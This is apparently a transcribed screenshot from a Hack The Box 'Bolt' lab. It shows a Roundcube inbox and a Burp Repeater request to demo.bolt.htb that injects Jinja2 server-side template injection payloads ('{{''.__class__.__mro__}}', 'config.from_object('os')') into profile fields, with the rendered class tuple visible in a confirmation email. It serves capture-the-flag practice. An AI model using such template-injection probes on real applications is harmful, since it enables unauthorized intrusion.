 roundcube
Refresh Compose Reply Reply all Forward Delete Mark More
All Search...
Inbox
{{ 7 + 7 }}
Threads 1 to 23 of 23 1
support@bolt.htb Today 18:17
Your profile changes have been confirmed.
support@bolt.htb Today 18:17
Please confirm your profile changes
support@bolt.htb Today 18:13
Your profile changes have been confirmed.
support@bolt.htb Today 18:13
Please confirm your profile changes
support@bolt.htb Today 18:12
Please confirm your profile changes
support@bolt.htb Today 18:11
Your profile changes have been confirmed.
support@bolt.htb Today 18:10
Please confirm your profile changes
support@bolt.htb Today 16:54
Your profile changes have been confirmed.
support@bolt.htb Today 16:53
Please confirm your profile changes
Your profile ch...
From support@bolt.htb
(<class 'str'>, <class 'object'>)
This e-mail serves as confirmation of your profile
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer De
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/profile HTTP/1.1
2 Host: demo.bolt.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://demo.bolt.htb
10 DNT: 1
11 Connection: close
12 Referer: http://demo.bolt.htb/admin/profile
13 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic2lkaGF3a3MifQ.YWHIwQ.DRIxqG
-T32BUA
14 Upgrade-Insecure-Requests: 1
15
16 name={{+''.__class__.__mro__+}}&experience=
%7B%7B+config.from_object%28%22os%22%29+%7D%7D&skills=
%7B%7B+config.from_object%28%22os%22%29+%7D%7D